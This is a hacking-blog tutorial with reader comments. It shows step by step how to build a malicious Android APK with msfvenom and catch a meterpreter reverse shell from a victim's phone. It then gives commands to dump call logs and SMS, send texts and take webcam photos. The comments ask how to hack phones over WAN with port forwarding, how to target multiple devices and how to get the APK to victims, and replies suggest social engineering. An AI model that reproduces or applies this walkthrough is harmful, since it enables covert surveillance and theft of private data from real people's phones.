Hack Call Logs, SMS, Camera of Remote Android Phone using Metasploit
In this article, we will learn how to hack an android device and exploit it according to one’s desires. Android is an operating system based on Linux kernel. It uses an APK file format to install any application. Hence, our malware will also be in APK format. To construct the malware use the following msfvenom command :
msfvenom -p android/meterpreter/reverse_tcp lhost=192.168.1.109 lport=1234 > shell.apk

As the msfvenom malware is created, start the handler in order to have a session and for this type :
use exploit/multi/handler set payload android/meterpreter/reverse_tcp set lhost 192.168.1.109 set lport 1234 exploit
Once the exploit is executed, send the APK file to the victim and make sure to run the file in their android phone. As the said file will run, you will have a session as shown in the image below :

Now, there are various commands to further exploit your victim’s device. We will show you practical of some of the major commands and all of these commands are shown in the image below :

You can check whether the device is rooted or not by using the following command :
check_root


You can also dump all the call-logs by using the following command ;
dump_calllog

The above command will generate a TXT file with all the detailed list of call logs. Use the following command to read its contents :
cat <text file name>
You can also send any kind of SMS from the device, remotely, with the following command :
send_sms -d 95******** -t hacked

You can even use the following command to capture a picture :
webcam_snap
It will save the picture into a JPEG file.
Similar to dumping the call logs, you can also dump all the SMSs will the following command :
dump_sms
And then you can read the SMS dump file using cat command as shown in the image below :
This way, you can exploit android as the way you like it.
Author: Yashika Dhir is a passionate Researcher and Technical Writer at Hacking Articles. She is a hacking enthusiast. contact here
hello akshay,
hope you are doing well,
i just wanted to know that i have applied command which you have mentioned above but i am not able to get access of my mobile on . so can you please help me out.
thank you
when i search for my ip in termux by ifconfig there is two internal ip showing Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
Link encap:Ethernet HWaddr DC:1A:C5:10:47:B3
inet addr:10.0.2.60 Bcast:10.0.255.255 Mask:255.255.0.0
so what is the value of lhost and lport for creating payload
10.0.2.60
Ip address= inet addr 10.0.2.6.=lhost
And
lport=your choice four digit number
You should not share your ip on public sites
Come on it was just an example IP!
It would have changed before he published the article
what to do to hack multiple android system.
Thnx
how to hack it using WAN connction my LAN IP is 192.168.x.x and my WAN IP is 49.65.y.y how to set a listening port.
Using Port Forwarding , you can use Ngrock to do this attack using WAN You can check this blog On how to use metasploit using Port forwarding method https://www.termux.ga/2020/01/how-to-hack-android-phone-using-termux-with-Metasploit-2020.html
Using Port Forwarding , you can use Ngrock to do this attack using WAN You can check this blog On how to use metasploit using Port forwarding method https://www.learntermux.tech/2020/01/how-to-hack-android-phone-using-termux-with-Metasploit-2020.html
its just wow……everything worked perfectly……thank u…
Apk storage me kese aayega
It can be sent to the victim through some Social Engineering techniques.
I mean ye apk mere phone’s storage me show nhi ho rha h
How i sent it for my victim
Ple help
you can use a prameter -o which will be the Path to place the infected file.
like the given example:
msfvenom -p android/meterpreter/reverse_tcp –platform android -o /data/data/com.termux/files/home/storage/ LHOST= 192.186.45.4 LPORT=569
hi does webcam_snap works for android also. i tried but its not coming.
It Does
i cant understand the mfvenom trick..pliizz help me
Great article! I just can’t find my app to send, I’m using termux.
inet 127.0.0.1 net mask 255.0.0.0
inet6 ::1
Please can you send termux command for this
Hello Raj
Great article
How do I access my apk payload?
Thanks in advance
Bill
u can access it from the file manager
Can this be used to get access to devices not connected to same network as my pc?
Very good blog,thank you very much for your effort in writing the posts.
thank you for your great articles
is there a way to dump the last sms instead of all of it?